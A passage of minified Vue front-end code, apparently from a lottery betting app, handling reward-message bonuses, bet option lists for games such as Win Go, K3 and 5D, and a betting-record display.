v=ts(I);if(!(v==="received"||v==="expired")){if(v==="locked"){i(no.CONDITION_NOT_MET);return}f.value=!0;try{const{code:E,data:N,message:x}=await Ee.get(Ao.GET_MESSAGE_REWARD,{params:{messageMemberId:s.messageMemberId},tipCustom:"TRUE"});if(console.log(l(Ae.CONSOLE_TEXTS.REAL_BATCH_RECEIVE_REWARD_RESPONSE),{code:E,data:N}),E&&Number(E)===1e4)p.value.forEach(U=>{No(U)&&(U.isReceived=!0)}),S(),$&&$(N.receivedAmount);else if(E&&Number(E)===10002||E&&Number(E)===70069)i(no.CONDITION_NOT_MET);else return console.log(l(Ae.CONSOLE_TEXTS.BATCH_RECEIVE_REWARD_FAILED),x||l(Ae.CONSOLE_TEXTS.UNKNOWN_ERROR)),x&&u.show({type:"error",title:l(Ae.ERROR_TEXTS.TITLE),message:x,messageBottom:{status:"",code:E,traceId:(N==null?void 0:N.traceId)||""}}),!1}catch(E){console.error(l(Ae.CONSOLE_TEXTS.RECEIVE_REWARD_FAILED),E)}finally{f.value=!1}}},g=async I=>{if(f.value)return;const $=p.value.filter(No);if(ts($)!=="locked"){f.value=!0;try{const{code:E,data:N,message:x}=await Ee.get(Ao.GET_MESSAGE_REWARD,{params:{messageMemberId:s.messageMemberId},tipCustom:"TRUE"});if(console.log(l(Ae.CONSOLE_TEXTS.REAL_BATCH_RECEIVE_REWARD_RESPONSE),{code:E,data:N}),E&&Number(E)===1e4)p.value.forEach(U=>{No(U)&&(U.isReceived=!0)}),S(),I&&I(N.receivedAmount);else return E&&Number(E)===70069?(i(no.CONDITION_NOT_MET),!1):(console.log(l(Ae.CONSOLE_TEXTS.BATCH_RECEIVE_REWARD_FAILED),x||l(Ae.CONSOLE_TEXTS.UNKNOWN_ERROR)),N!=null&&N.message&&u.show({type:"error",title:l(Ae.ERROR_TEXTS.TITLE),message:x,messageBottom:{status:"",code:E,traceId:(N==null?void 0:N.traceId)||""}}),!1)}catch(E){console.error(l(Ae.CONSOLE_TEXTS.RECEIVE_REWARD_FAILED),E)}finally{f.value=!1}}else{i(no.CONDITION_NOT_MET);return}},S=()=>{r.value.forEach(I=>{I.messageMemberId===String(s.messageMemberId)&&(I.isBonusReceived="TRUE")})},y=z(()=>{if(s.messageTypeEnum!==Hs.REWARD_MESSAGE_TEMPLATE)return null;if(!p.value||p.value.length===0)return{buttonType:Rt.DELETE,text:l(Ae.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!0};const I=p.value.every(N=>ts(N)==="received"),$=p.value.some(N=>ts(N)==="expired"),v=p.value.some(N=>ts(N)==="available"),E=p.value.some(N=>ts(N)==="locked");return I?{buttonType:Rt.DELETE,text:l(Ae.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!1}:$&&!v&&!E?{buttonType:Rt.DELETE,text:l(Ae.COMPOSABLE_BUTTON_TEXTS.DELETE),disabled:!1}:v?{buttonType:"receive",text:l(Ae.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!1}:E&&!v?{buttonType:"receive",text:l(Ae.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!1}:{buttonType:Rt.DELETE,text:l(Ae.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),disabled:!0}});return{rewards:p,isReceivingReward:f,endTime:m,initRewards:w,receiveSingleReward:b,receiveAllRewards:g,getButtonState:y}},Pm=()=>{const{t:s}=st(),i=c(!1),l=c(""),r=c("home.rewardMessageTip");return{showSharePopup:i,shareMoney:l,shareTipText:r,showSharePopupDialog:({amount:m,message:f="home.rewardMessageTip"})=>{console.log(s(Ae.CONSOLE_TEXTS.SHOW_SHARE_POPUP_PARAMS),{amount:m,message:f}),i.value=!0,l.value=String(Number.parseFloat(m/100).toFixed(2)),r.value=f,console.log(s(Ae.CONSOLE_TEXTS.POPUP_STATE_SET),{showSharePopup:i.value,shareMoney:l.value,shareTipText:r.value})},closeSharePopup:m=>{i.value=!1,m&&m()}}},Gm=(s,i,l)=>{const r=Vt(),{t:u}=st(),p=b=>{if(!b)return b;const g=12;return b.length>g?b.substring(0,g)+"...":b},m=z(()=>{const b=s.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE,g=s.jumpType&&s.jumpType.trim()!=="",S=s.btnLable&&s.btnLable.trim()!=="",y=l.value||s.expiration==="TRUE",I=S?p(s.btnLable):u(Ae.COMPOSABLE_BUTTON_TEXTS.GO);return b?g?y?{leftButton:{text:I,type:Rt.GO,show:!0},rightButton:{text:u(Ae.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Rt.DELETE,show:!0}}:{buttonType:"receive",leftButton:{text:I,type:Rt.GO,show:!0},rightButton:{text:u(Ae.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),type:"receive",show:!0}}:y?{buttonType:Rt.DELETE,leftButton:{text:u(Ae.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Rt.DELETE,show:!0},rightButton:{show:!1}}:{buttonType:"receive",leftButton:{show:!1},rightButton:{text:u(Ae.COMPOSABLE_BUTTON_TEXTS.GET_BONUS),type:"receive",show:!0}}:g?{buttonType:Rt.DELETE,leftButton:{text:u(Ae.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Rt.DELETE,show:!0},rightButton:{text:S?p(s.btnLable):u(Ae.COMPOSABLE_BUTTON_TEXTS.GO),type:Rt.GO,show:!0}}:{buttonType:Rt.DELETE,leftButton:{text:u(Ae.COMPOSABLE_BUTTON_TEXTS.DELETE),type:Rt.DELETE,show:!0},rightButton:{show:!1}}}),f=b=>{const g=m.value;switch(b||g.buttonType){case Rt.DELETE:console.log(u(Ae.CONSOLE_TEXTS.DELETE_MESSAGE)),ym(s.messageMemberId);break;case"receive":console.log(u(Ae.CONSOLE_TEXTS.RECEIVE_REWARD)),i&&i();break;case Rt.GO:console.log(u(Ae.CONSOLE_TEXTS.JUMP_ACTION),s.jumpType),_();break;default:console.log(u(Ae.CONSOLE_TEXTS.DEFAULT_ACTION));break}},_=()=>{if(!s.jumpType)return;const b=Ft(nt({},s),{redirectType:s.jumpType,url:s.configParam});Qs(b)};return{buttonConfig:m,handleBtnClick:f,handleConfirmAction:()=>{console.log(u(Ae.CONSOLE_TEXTS.USER_CONFIRM_DEPOSIT)),r.push("/wallet/recharge")}}},Bm="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/gold-48113950.png",xm="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/lock-1c93e653.png",Um="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/lock-theme2-e855df72.png",Fm="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/treasure-ad0d17d4.png";const Si=s=>(It("data-v-721bc3bc"),s=s(),At(),s),Vm={key:0,class:"container"},Km={class:"title"},Wm={class:"name mt-10"},Hm={class:"time mt-10"},zm=Si(()=>t("div",{class:"divider my-16"},null,-1)),jm={key:0,class:"rewards-section"},Ym={class:"rewards-container"},Jm=["onClick"],qm={class:"reward-icon"},Xm={key:0,class:"icon-placeholder coins-icon"},Qm=["src"],Zm={key:1,class:"icon-placeholder treasure-chest-icon"},ep=["src"],tp={key:2,class:"lock-overlay"},sp=["src"],op={class:"reward-amount"},ap={key:0,class:"status-text"},np={key:1,class:"status-text"},ip={key:2,class:"amount-text"},lp={key:0,class:"reward-count-down"},rp={class:"content"},cp=["innerHTML"],up={key:1,class:"container"},dp=Si(()=>t("div",{class:"divider mt-50 my-16"},null,-1)),_p={key:2,class:"reward-tip-bottom"},mp={key:3,class:"tabbar"},pp={__name:"index",setup(s){const i=JSON.parse(history.state.params.messageItem),l=i.messageTypeEnum===Hs.REWARD_MESSAGE_TEMPLATE,{isAndroidApp:r}=bs(),u=Ut(),p=z(()=>u.token),m=ht(),{show:f,message:_,cancelText:w,confirmText:b,closeOnOverlay:g,showConfirm:S,onCancel:y,onClose:I}=Mm(),$=y(),v=I(),{rewards:E,endTime:N,initRewards:x,receiveSingleReward:U,receiveAllRewards:G,getButtonState:K}=Dm(i,S),J=dt({sec:0,min:0,hour:0}),{showSharePopup:Y,shareMoney:le,shareTipText:T,showSharePopupDialog:L,closeSharePopup:W}=Pm(),M=z(()=>E.value.length>0&&E.value.every(Z=>Z.isReceived)),{buttonConfig:ue,handleBtnClick:_e,handleConfirmAction:ae}=Gm(i,()=>G(ee),M),ee=Z=>{L({amount:Z})},re=z(()=>{const Z=m.theme,ye=Z==="theme1"?xm:Um;return console.log(Ae.DEBUG_TEXTS.CURRENT_THEME,Z,Ae.DEBUG_TEXTS.SELECTED_LOCK_IMAGE,ye),ye}),pe=()=>{W(()=>{i.isBonusReceived="TRUE"})},q=c(!1);function ce(){const Z=An(),ye=gt(Z),Te=N.value===""?0:N.value.diff(ye);if(Te<=0||M.value){clearInterval(me),q.value=!1;return}q.value=!0;const Ne=Math.floor(Te/1e3),it=Math.floor(Ne/60),De=Math.floor(it/60);J.sec=Ne%60,J.min=it%60,J.hour=De}const me=setInterval(ce,1e3);Ue(async()=>{await x(),ce()}),z(()=>{var Z,ye,Te;return l?(Z=K.value)==null?void 0:Z.buttonType:M.value?(ye=K.value)==null?void 0:ye.buttonType:(Te=ue.value)==null?void 0:Te.type});const ge=z(()=>{var Z,ye,Te;return l&&((Z=K.value)==null?void 0:Z.buttonType)===Rt.DELETE||(Te=(ye=ue.value)==null?void 0:ye.rightButton)!=null&&Te.show?"left":"right"}),Be=z(()=>{var ye,Te;const Z=["right"];return(Te=(ye=ue.value)==null?void 0:ye.rightButton)!=null&&Te.isCustomText&&Z.push("custom-text"),l&&K.value&&(K.value.disabled?Z.push("disabled"):K.value.buttonType==="receive"?Z.push("receive-btn"):Z.push("left")),Z}),Ce=z(()=>{var Z,ye,Te;return M.value?(Z=K.value)==null?void 0:Z.buttonType:(Te=(ye=ue.value)==null?void 0:ye.rightButton)==null?void 0:Te.type}),He=z(()=>{var Z,ye,Te;return M.value?(Z=K.value)==null?void 0:Z.text:(Te=(ye=ue.value)==null?void 0:ye.rightButton)==null?void 0:Te.text});return(Z,ye)=>{const Te=Xs,Ne=wn,it=hi;return o(),n("div",{class:k(["page",{"android-app":e(r)}])},[h(Te,{"n-title":Z.$t(e(Ae).PAGE_TITLE),"is-back-icon":!0},null,8,["n-title"]),e(i)&&Object.keys(e(i)).length?(o(),n("div",Vm,[t("div",Km,[t("div",Wm,a(e(i).title),1),t("div",Hm,a(e(In)(e(i).createTime,"YYYY-MM-DD HH:mm")),1)]),zm,e(i).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"&&e(E).length>0?(o(),n("div",jm,[t("div",Ym,[(o(!0),n(P,null,Q(e(E),De=>(o(),n("div",{key:De.id,class:k(["reward-item",[e(ts)(De),{paid:De.type==="paid"}]]),onClick:Ie=>e(U)(De,ee)},[t("div",qm,[De.icon==="coins"?(o(),n("div",Xm,[t("img",{src:e(Bm),alt:"Gold Coins",class:"gold-image"},null,8,Qm)])):De.icon==="treasure-chest"?(o(),n("div",Zm,[t("img",{src:e(Fm),alt:"Treasure Chest",class:"treasure-image"},null,8,ep)])):R("",!0),e(ts)(De)==="locked"?(o(),n("div",tp,[t("img",{src:re.value,alt:"Lock",class:"lock-image"},null,8,sp)])):R("",!0)]),t("div",op,[e(ts)(De)==="received"?(o(),n("span",ap,a(Z.$t(e(Ae).REWARD_STATUS_TEXTS.RECEIVED)),1)):e(ts)(De)==="expired"?(o(),n("span",np,a(Z.$t(e(Ae).REWARD_STATUS_TEXTS.EXPIRED)),1)):(o(),n("span",ip,a(String(Number.parseFloat(De.amount/100).toFixed(2))),1))])],10,Jm))),128))]),e(q)&&!M.value?(o(),n("div",lp,[t("p",null,a(Z.$t(e(Ae).TIP_TEXTS.REWARD_COUNT_DOWN))+": "+a(String(e(J).hour).padStart(2,"0"))+":"+a(String(e(J).min).padStart(2,"0"))+":"+a(String(e(J).sec).padStart(2,"0")),1)])):R("",!0)])):R("",!0),t("div",rp,[t("div",{innerHTML:e(i).content},null,8,cp)])])):(o(),n("div",up,[dp,t("div",{class:"message_tip mt-50",style:Fe(e(is)("/home/mail/content_bg.png"))},[t("p",null,a(Z.$t(e(Ae).TIP_TEXTS.MAIL_REMAIN_TIP_1)),1),t("p",null,a(Z.$t(e(Ae).TIP_TEXTS.MAIL_REMAIN_TIP_2)),1)],4)])),e(i).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"&&e(E).length>0?(o(),n("div",_p,[t("p",null,a(Z.$t(e(Ae).TIP_TEXTS.REWARD_EXPIRATION)),1)])):R("",!0),p.value?(o(),n("div",mp,[e(ue).leftButton.show?(o(),Le(Ne,{key:0,class:k(ge.value),onClick:ye[0]||(ye[0]=De=>e(_e)(e(ue).leftButton.type))},{default:O(()=>[D(a(e(ue).leftButton.text),1)]),_:1},8,["class"])):R("",!0),e(ue).rightButton.show?(o(),Le(Ne,{key:1,class:k(Be.value),onClick:ye[1]||(ye[1]=De=>e(_e)(Ce.value))},{default:O(()=>[D(a(He.value),1)]),_:1},8,["class"])):R("",!0)])):R("",!0),h(Nm,{show:e(f),message:e(_),"cancel-text":e(w),"confirm-text":e(b),"close-on-overlay":e(g),onConfirm:e(ae),onCancel:e($),onClose:e(v)},null,8,["show","message","cancel-text","confirm-text","close-on-overlay","onConfirm","onCancel","onClose"]),e(Y)?(o(),Le(it,{key:4,"show-share-popup":e(Y),"share-money":e(le),"tip-text":e(T),onCloseSharePopup:pe},null,8,["show-share-popup","share-money","tip-text"])):R("",!0)],2)}}},vp=ke(pp,[["__scopeId","data-v-721bc3bc"]]),hT=Object.freeze(Object.defineProperty({__proto__:null,default:vp},Symbol.toStringTag,{value:"Module"}));const gp={},hp={class:"home_allLotteryGames_page"};function yp(s,i){const l=Pn("RouterView");return o(),n("div",hp,[h(l)])}const fp=ke(gp,[["render",yp],["__scopeId","data-v-2ea2a59d"]]),yT=Object.freeze(Object.defineProperty({__proto__:null,default:fp},Symbol.toStringTag,{value:"Module"})),eo=Ns("lotteryBet",()=>({betNumberList:{FIVE_D:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"big",value:"COMMON_GTE5_BIG",type:2},{code:"small",value:"COMMON_LTE4_SMALL",type:2},{code:"big",value:"COMMON_GTE23_BIG",type:3},{code:"small",value:"COMMON_LTE22_SMALL",type:3},{code:"odd",value:"COMMON_ODD",type:4},{code:"even",value:"COMMON_EVEN",type:4}],letterPlayTypeList:[{code:"A",value:"FIVE_D_A"},{code:"B",value:"FIVE_D_B"},{code:"C",value:"FIVE_D_C"},{code:"D",value:"FIVE_D_D"},{code:"E",value:"FIVE_D_E"}]},K3:{numbersLists:[{code:"3",value:"K3_TOTAL3",type:1},{code:"4",value:"K3_TOTAL4",type:1},{code:"5",value:"K3_TOTAL5",type:1},{code:"6",value:"K3_TOTAL6",type:1},{code:"7",value:"K3_TOTAL7",type:1},{code:"8",value:"K3_TOTAL8",type:1},{code:"9",value:"K3_TOTAL9",type:1},{code:"10",value:"K3_TOTAL10",type:1},{code:"11",value:"K3_TOTAL11",type:1},{code:"12",value:"K3_TOTAL12",type:1},{code:"13",value:"K3_TOTAL13",type:1},{code:"14",value:"K3_TOTAL14",type:1},{code:"15",value:"K3_TOTAL15",type:1},{code:"16",value:"K3_TOTAL16",type:1},{code:"17",value:"K3_TOTAL17",type:1},{code:"18",value:"K3_TOTAL18",type:1},{code:"big",value:"COMMON_GTE11_BIG",type:2},{code:"small",value:"COMMON_LTE10_SMALL",type:2},{code:"odd",value:"COMMON_ODD",type:3},{code:"even",value:"COMMON_EVEN",type:3},{code:"1",value:"K3_2DIFFERENT1",type:4},{code:"2",value:"K3_2DIFFERENT2",type:4},{code:"3",value:"K3_2DIFFERENT3",type:4},{code:"4",value:"K3_2DIFFERENT4",type:4},{code:"5",value:"K3_2DIFFERENT5",type:4},{code:"6",value:"K3_2DIFFERENT6",type:4},{code:"1",value:"UNIQUE1",type:5},{code:"2",value:"UNIQUE2",type:5},{code:"3",value:"UNIQUE3",type:5},{code:"4",value:"UNIQUE4",type:5},{code:"5",value:"UNIQUE5",type:5},{code:"6",value:"UNIQUE6",type:5},{code:"11",value:"K3_2SAME11_",type:5},{code:"22",value:"K3_2SAME22_",type:5},{code:"33",value:"K3_2SAME33_",type:5},{code:"44",value:"K3_2SAME44_",type:5},{code:"55",value:"K3_2SAME55_",type:5},{code:"66",value:"K3_2SAME66_",type:5},{code:"11",value:"K3_2SAME11",type:6},{code:"22",value:"K3_2SAME22",type:6},{code:"33",value:"K3_2SAME33",type:6},{code:"44",value:"K3_2SAME44",type:6},{code:"55",value:"K3_2SAME55",type:6},{code:"66",value:"K3_2SAME66",type:6},{code:"111",value:"K3_3SAME111",type:7},{code:"222",value:"K3_3SAME222",type:7},{code:"333",value:"K3_3SAME333",type:7},{code:"444",value:"K3_3SAME444",type:7},{code:"555",value:"K3_3SAME555",type:7},{code:"666",value:"K3_3SAME666",type:7},{code:"anyThreeOfTheSameNumber",value:"K3_3SAME_ALL",type:8},{code:"1",value:"K3_3DIFFERENT1",type:9},{code:"2",value:"K3_3DIFFERENT2",type:9},{code:"3",value:"K3_3DIFFERENT3",type:9},{code:"4",value:"K3_3DIFFERENT4",type:9},{code:"5",value:"K3_3DIFFERENT5",type:9},{code:"6",value:"K3_3DIFFERENT6",type:9},{code:"threeConsecutiveNumbers",value:"K3_3DIFFERENT_CONTINUOUS",type:10}]},TRX_WIN_GO:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"green",value:"WIN_GO_GREEN",type:2},{code:"violet",value:"WIN_GO_VIOLET",type:2},{code:"red",value:"WIN_GO_RED",type:2},{code:"big",value:"COMMON_GTE5_BIG",type:3},{code:"small",value:"COMMON_LTE4_SMALL",type:3}]},WIN_GO:{numbersLists:[{code:"0",value:"COMMON_NUMBER0",type:1},{code:"1",value:"COMMON_NUMBER1",type:1},{code:"2",value:"COMMON_NUMBER2",type:1},{code:"3",value:"COMMON_NUMBER3",type:1},{code:"4",value:"COMMON_NUMBER4",type:1},{code:"5",value:"COMMON_NUMBER5",type:1},{code:"6",value:"COMMON_NUMBER6",type:1},{code:"7",value:"COMMON_NUMBER7",type:1},{code:"8",value:"COMMON_NUMBER8",type:1},{code:"9",value:"COMMON_NUMBER9",type:1},{code:"green",value:"WIN_GO_GREEN",type:2},{code:"violet",value:"WIN_GO_VIOLET",type:2},{code:"red",value:"WIN_GO_RED",type:2},{code:"big",value:"COMMON_GTE5_BIG",type:3},{code:"small",value:"COMMON_LTE4_SMALL",type:3}]}}}));const bp={class:"bet-content__box"},Ep={id:"refresh010d0678af524a7ba4631aa739dc602c",class:"infiniteScroll"},Tp={key:0,class:"bet-container-items"},wp={class:"MyGameRecordList__C-item"},Cp={class:"MyGameRecordList__C-item-m"},$p={class:"MyGameRecordList__C-item-m-top"},Sp={class:"MyGameRecordList__C-item-m-bottom"},Rp={class:"MyGameRecordList__C-item-r success"},Lp={class:"MyGameRecordList__C-detail"},kp={class:"MyGameRecordList__C-detail-text"},Ip={class:"MyGameRecordList__C-detail-line"},Ap=["onClick"],Np={class:"MyGameRecordList__C-detail-line"},Mp={class:"MyGameRecordList__C-detail-line"},Op={class:"MyGameRecordList__C-detail-line"},Dp={class:"MyGameRecordList__C-detail-line"},Pp={class:"red"},Gp={class:"MyGameRecordList__C-detail-line"},Bp={class:"MyGameRecordList__C-detail-line"},xp={key:0},Up={key:0,class:"numList"},Fp={key:1,class:"numList"},Vp={key:2},Kp={class:"MyGameRecordList__C-inlineB"},Wp={key:0,class:"MyGameRecordList__C-inlineB violet"},Hp={class:"MyGameRecordList__C-detail-line"},zp={key:0,class:"K3_select"},jp={key:1},Yp={key:2},Jp={class:"MyGameRecordList__C-detail-line"},qp={class:"MyGameRecordList__C-detail-line"},Xp={class:"MyGameRecordList__C-detail-line"},Qp={key:0,class:"list-fooder"},Zp={key:1,class:"noMore"},ev={class:"BettingRecordWin__C-foot"},tv={key:1,class:"infiniteScroll__loading"},sv={class:"empty__container empty"},ov={alt:""},av={__name:"bettingRecord",props:{gameType:{type:String,default:null},active:{type:String,default:null},initGetList:{type:Boolean,default:!1}},setup(s){const i=ht(),{currencySign:l}=Wt(),{betNumberList:r}=eo(),u=rt(),{userInfo:p}=he(u),{t:m}=st(),f=zt(),_=s,w=["/home/allLotteryGames/WIN_GO","/home/allLotteryGames/TRX_WIN_GO","/home/allLotteryGames/K3","/home/allLotteryGames/FIVE_D"],b=c(null),g=c([]),S=c(null),y={startTime:"",endTime:"",gameCodeEnum:"",gameTypeEnum:"",gamePeriodEnum:"",size:5,current:1},I=c(0);let $=JSON.parse(JSON.stringify(y));const v=async()=>{$.startTime=gt().subtract(2,"day").format("YYYY-MM-DDT00:00:00"),$.endTime=gt().format("YYYY-MM-DDT23:59:59"),$.gameTypeEnum=_.gameType,$.gamePeriodEnum=_.active;const{data:T}=await Ee.get("/consumer/cash/cashBetOrderHis/getList",{params:$});g.value=E(T),g.value.length&&(I.value+=g.value.length)};Ue(()=>{_.initGetList&&($=JSON.parse(JSON.stringify(y)),b.value=r[_.gameType],v())}),ft(()=>_.active,()=>{I.value=0,$=JSON.parse(JSON.stringify(y)),b.value=r[_.gameType],v()});const E=T=>{switch(_.gameType){case"TRX_WIN_GO":return T.map(L=>(L.issueResult=L.issueResult.split("-"),L=N(L),L));case"K3":return T.map(L=>(L.issueResult=L.issueResult.split("-"),L));case"FIVE_D":return T.map(L=>(L.issueResult=L.issueResult.split("-"),L));default:return T.map(L=>(L.issueResult=Number(L.issueResult.split("-")[0]),L))}},N=T=>{const L=[...T.issueResult].reverse();return T.issueResult=L.find(W=>!isNaN(Number(W))),T},x=T=>{if(_.gameType=="K3"){if(T.playTypeEnum==="K3_DIFFERENT"&&T.playBetEnum!=="K3_3DIFFERENT_CONTINUOUS"){const M=T.playBetEnum.match(/\d+$/);return parseInt(M[0])}let L=new Set;return b.value.numbersLists.forEach(W=>{T.playBetEnum.includes(W.value)&&L.add(W.code)}),Array.from(L).toString().replace(",","")}else return b.value.numbersLists.find(L=>L.value===T.playBetEnum).code},U=T=>{const L=Number(T);return L||L==0?T:m(`allLotteryGames.${T}`)},G=()=>{v()},K=T=>T==="FIVE_D_SUM"?m("allLotteryGames.sum"):b.value.letterPlayTypeList.find(L=>L.value===T).code,J=()=>{let T=f.path.includes("BettingRecord")?"other":"home";return new URL(Object.assign({"../../../../assets/images/theme1/bigTurntable/copy.png":_l,"../../../../assets/images/theme1/deposit/copy.png":ml,"../../../../assets/images/theme1/home/copy.png":jl,"../../../../assets/images/theme1/main/copy.png":Yl,"../../../../assets/images/theme1/other/copy.png":pl,"../../../../assets/images/theme1/wallet/copy.png":Jl})[`../../../../assets/images/theme1/${T}/copy.png`],self.location).href},Y=T=>{const L=m("allLotteryGames.select")+" ";switch(T.playTypeEnum){case"K3_SUM":return"總賭注";case"K3_2SAME":return x(T).length>2?L+m("allLotteryGames.aPairOfUniqueNumbers"):L+m("allLotteryGames.twoMatchingNumbers");case"K3_3SAME":return L+m("allLotteryGames.threeSameNumbers");case"K3_DIFFERENT":return T.playBetEnum.includes("K3_2DIFFERENT")?L+m("allLotteryGames.twoDifferentNumbers"):T.playBetEnum.includes("K3_3DIFFERENT")?L+m("allLotteryGames.threeDifferentNumbers"):L+m("allLotteryGames.threeConsecutiveNumbers")}},le=z(()=>w.includes(f.fullPath)?we("theme1/other/empty.png"):we(`${i.theme}/other/orange_skin/empty.png`));return(T,L)=>{const W=Qi,M=Zi,ue=ss,_e=Js,ae=We("lazy");return o(),n("div",bp,[t("div",Ep,[e(I)?(o(),n("div",Tp,[e(g).length?(o(),Le(M,{key:0,modelValue:e(S),"onUpdate:modelValue":L[0]||(L[0]=ee=>Oe(S)?S.value=ee:null),accordion:"",border:!e(f).path.includes("BettingRecord"),class:"bet-container-lottery"},{default:O(()=>[(o(!0),n(P,null,Q(e(g),(ee,re)=>(o(),Le(W,{key:re,name:re,"is-link":!1,border:!e(f).path.includes("BettingRecord"),class:"MyGameRecordList__C"},{title:O(()=>[t("div",wp,[t("div",{class:k(["MyGameRecordList__C-item-l",e(b)&&`MyGameRecordList__C-item-l-${x(ee)}`])},a(e(b)&&U(x(ee))),3),t("div",Cp,[t("div",$p,a(ee.issueNumber),1),t("div",Sp,a(e(gt)(ee.createTime).format("YYYY-MM-DD HH:mm:ss")),1)]),t("div",Rp,[t("div",{class:k({success:ee.betOrderStateEnum==="WIN"})},a(T.$t(`allLotteryGames.${ee.betOrderStateEnum}`)),3),t("span",null,[D(a(ee.betOrderStateEnum==="WIN"?"+":"-")+a(e(l))+a(e($s)(Math.abs(ee.winLossAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])])])]),default:O(()=>[t("div",Lp,[t("div",kp,a(T.$t("allLotteryGames.detail")),1),t("div",Ip,[D(a(T.$t("allLotteryGames.orderNoMay"))+" ",1),t("div",{onClick:pe=>e(kn)(ee.id)},[D(a(ee.id)+" ",1),ie(t("img",null,null,512),[[ae,J()]])],8,Ap)]),t("div",Np,[D(a(T.$t("allLotteryGames.period"))+" ",1),t("div",null,a(ee.issueNumber),1)]),t("div",Mp,[D(a(T.$t("allLotteryGames.amountMay"))+" ",1),t("div",null,[D(a(e(l))+a(e($s)(Math.abs(ee.betAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])]),t("div",Op,[D(a(T.$t("allLotteryGames.numMay"))+" ",1),t("div",null,a(ee.betCount),1)]),t("div",Dp,[D(a(T.$t("allLotteryGames.afterTaxAmount"))+" ",1),t("div",Pp,[D(a(e(l))+a(e($s)(Math.abs(ee.validBetAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])]),t("div",Gp,[D(a(T.$t("allLotteryGames.tax"))+" ",1),t("div",null,[D(a(e(l))+a(e($s)(Math.abs(ee.serviceFee)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)])]),t("div",Bp,[D(a(T.$t("allLotteryGames.result"))+" ",1),ee.betOrderStateEnum!=="WAIT"?(o(),n("div",xp,[_.gameType=="K3"?(o(),n("div",Up,[(o(!0),n(P,null,Q(ee.issueResult,(pe,q)=>(o(),n("div",{key:q,class:k(`n${pe}`)},null,2))),128))])):_.gameType=="FIVE_D"?(o(),n("div",Fp,[(o(!0),n(P,null,Q(ee.issueResult,(pe,q)=>(o(),n("div",{key:q,class:"FIVE_D"},a(pe),1))),128))])):(o(),n("div",Vp,[t("div",Kp,a(ee.issueResult),1),t("div",{class:k(["MyGameRecordList__C-inlineB",{red:[0,2,4,6,8].includes(Number(ee.issueResult)),green:[1,3,5,7,9].includes(Number(ee.issueResult))}])},a([0,2,4,6,8].includes(Number(ee.issueResult))?T.$t("allLotteryGames.red"):T.$t("allLotteryGames.green")),3),[0,5].includes(Number(ee.issueResult))?(o(),n("div",Wp,a(T.$t("allLotteryGames.violet")),1)):R("",!0),t("div",{class:k(["MyGameRecordList__C-inlineB",[5,6,7,8,9].includes(Number(ee.issueResult))?"big":"small"])},a([5,6,7,8,9].includes(Number(ee.issueResult))?T.$t("allLotteryGames.big"):T.$t("allLotteryGames.small")),3)]))])):R("",!0)]),t("div",Hp,[D(a(T.$t("allLotteryGames.select"))+" ",1),_.gameType=="K3"?(o(),n("div",zp,[t("div",null,[D(a(Y(ee))+": ",1),t("span",{class:k({btn:ee.playTypeEnum!=="K3_DIFFERENT",actionViolet:["K3_2SAME","K3_3SAME"].includes(ee.playTypeEnum)})},a(e(b)&&U(x(ee))),3)])])):_.gameType=="FIVE_D"?(o(),n("div",jp,a(K(ee.playTypeEnum))+" "+a(e(b)&&U(x(ee))),1)):(o(),n("div",Yp,a(e(b)&&U(x(ee))),1))]),t("div",Jp,[D(a(T.$t("allLotteryGames.statusMay"))+" ",1),t("div",{class:k({green:ee.betOrderStateEnum==="WIN"})},a(T.$t(`allLotteryGames.${ee.betOrderStateEnum}`)),3)]),t("div",qp,[D(a(T.$t("allLotteryGames.winOrLose"))+" ",1),t("div",{class:k({green:ee.betOrderStateEnum==="WIN"})},[D(a(ee.betOrderStateEnum==="WIN"?"+":"-")+a(e(l))+a(e($s)(Math.abs(ee.winLossAmount)))+" ",1),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?(o(),n(P,{key:0},[D(" k ")],64)):R("",!0)],2)]),t("div",Xp,[D(a(T.$t("allLotteryGames.createTime"))+" ",1),t("div",null,a(e(gt)(ee.createTime).format("YYYY-MM-DD 